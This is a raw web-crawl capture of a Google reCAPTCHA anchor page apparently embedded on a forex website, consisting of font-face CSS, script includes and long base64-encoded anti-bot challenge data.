TDssKVwoLCuWNrS3zCl2R9S8Ohw47CrMKuwqfClAbDjEoaVlBUGHN6AETDgVHCt8KqwpzCjsKFA8OVwq3Dg8Ote2bDs3/DiGzDisONJcOawoLDgcKDw6DDrsKVGCNQwoZ1wrPDp3tBwo/CpcOfw4USw7Fqwr7DucKmRzvCrHfDo8Oqw5wNw6s9\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aTTFjWptkpwPFQ1P4cbVPJgC8I3olElG0v6RfhLAcXo\\u003d\x22,0,0,null,1,1768722543901,0,0,[157,174],null,[142,128,77,116],\x22RC-YkgrGjkZm-nt3A\x22,null,null,null,null,null,\x220dAFcWeA4XnY3tzHJTx5r1oSXMe2_5gi_f1BAhFRimtxnB5JbFZKXu2pFpH5Av7Ill7mxFSnx_UYI0KIBvb9BzdIo2o8J9sk9hxA\x22,1768805343920]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=blab04z4dzhk
body_size: 49365
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uBFaLDFDGwoueyYOuSPBAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uBFaLDFDGwoueyYOuSPBAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uBFaLDFDGwoueyYOuSPBAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1VJcOzwqEQLcK4wqrDicKCw7bCpgVrwoDCphEGG8KJDsKVWcKqw7pSwqwvw7ZFVFfClcOWE33CqcKoMF16w7zDkjw8QjTCiMO2w44dwrohKxR/UMOKwqjDmF7DqsOcZsKFcsKGC8OKYm7CrMOmw6XDqSIfw5bDv8KJwr/DtyxTwojCm8K/wrR3w6Z7w63Djm0EK3/[base64]/[base64]/w59RwqXDgsOzwq8zw4XCs8KPw7HCnyLDsXxEUsO/[base64]/Ci2PDkcOPFVF4wr/CtUMyAsKjacOswqjCtMOvw4LDpnfCssKvZX4yw6fDhEnCqkPDpGjDu8Kdwok1woTCvcO5wr1ZWQxTCsOwTlcHwrDCqxF5ZwthSMOSc8Ouwp/DnzwtwpHDuzh6w6rDocOnwptVwpfCtnTCi3jCnMK3QcKwAcOPw7oGwpZrwqXCtcODe1BgTSPChcKIw7RCw53CkxItw7FeGsKGwrDDtMKyAMK1wovDjcK/[base64]/CrUs6woBuw4QGw7cPw4ssw4nCpsKmw6hRV8KkLQzDusKswq50wo/Dq0nDgcKmw6o8FXVkw7XDt8KNw4BFVzh7w4zCj0TCoMOobsKqw4zClXFtwpZYw7wVwo3Co8K/w6ZvUXzDoR7DjTnCvMKgWsKGwrUKwrLDqsKFIArCmVXCtVvCpWrClMOccMOKWMKaXXDDjMKtw7fCt8OLSMKEw6vDkcO5fcK4MMKbA8Oow6tTUsOwA8K6w4jDgcKGwqVqwp1zwpc4w6s3w4rDpsKsw7rCssKwYQ0gCjNWaFdkwrM+w4/Dn8OFw47Crh7CgMOyahgVwrUUNRg1wph7YHPDky7CgS8owqJmw688wqF1w4oewpbDpz9OR8Obw5bDnQpNwo/CqUjDvcKdT8KKw5PDg8OMwrTDjMO9w5PDkz7Cr3xjw5jCoktTPcOCw7g1wobDvBfDpsKcbcK4wp3DvsOmDsKEwqBVOg/[base64]/DmsO8w4AbwrEDPWTChsO0w5AJw4B8CcKLw6TCusOnwpDCkHVBwpXCs8O9OcKDwp3CjMO/[base64]/wpRyWnNUw67DksOqw4LCqy8bwqpMcAVEwopAw4nCrixwwq5tA8KPwqjClsOmw6Ixw59ZDsOuwozDgcKNEMOTwqTDu0bDqgDCpcOEwrnDujsZGTVowqTDuyTDqcKnLS/[base64]/Cq8O8Sl5JUkEjeRMBw5DCisKPDwLCg8OCNErChVdRwrYvw7XCqsKjw5hYGMK8w6MOXTrChMOWw4wAAzDDqUFZw4jCucOYw6/CgRXDmSXDgcKGwpFAw6ogaiEww67DohbCrsK5woRTw7HCu8OOasODwplvwpprwpTDsn/Dm8OsKlTDscORw6rDscO2X8O4w7tKw6kIVUFgb05cRGXClXd/wq4Nw6jDl8KGw7fDrsOgK8ODwrMINcKnXcK7wp7DhGsWGjvCrWbDrRzDksKiwonDvcOkwpVew6U3fF7DnA/CuxHCvDHDtsKFw7lRF8KOwqFLS8KkBsOlJcOPw7/CscOjw6R7wpMUw73CgQdsw4J6wqfCkCtEd8O9b8OEw7PDlcOMXxw7wovDvxhVSipAPXLCq8K1ScK/SgUYYcOBVsKvwq/Do8Obw6XDgMKXa2zCo8OkQ8O3wqLDvMOPfE3DpXxxw57DssKhbxLCs8OSwoPDokvCkcOGXMOWCMKrZ8K4w6vDnMOiGsO8w5dkw4xseMO3w45Sw6olX0ZNwrRVwpfDmsOxwpkrw5/[base64]/CkcOEw4RMS8OPHFMgYhPDsHtrw75VNkTDm2DDmcO4w6giwpJfwqJKEMOAwrw9MsKpwoAreTg/w5TDtcO9A8OzcWQbw5BgGsKmw6tJYg5Mw7/Cm8OMw5wqEm/CusOYRMOZwqXCv8OSw4nDrG7CgMKANBzDs03CvmbDui1UeMOywqjCqynDonEdfVHDuEEOwpTDkcOpAgUKw5FMw4wTwp7Dj8KKw5IfwoBxwrXDosO+fsOQccOkYsK0wqrCjMO0wqMCBMKoW1lww4TCm8K2ZUJbWXR5bHNiw7/CgnYuHg0fTmfDuivDkhHDqEYdwrXDvxdXw4nCkQnCtsOsw5g4WyE8RcKmCQPDn8K8wosVSh3CuVAMw5jDlsK/[base64]/w6oje8OcP8OpZh/ChcO+Tl7DvX7CiMKMXcOwJyMLfMOAw41F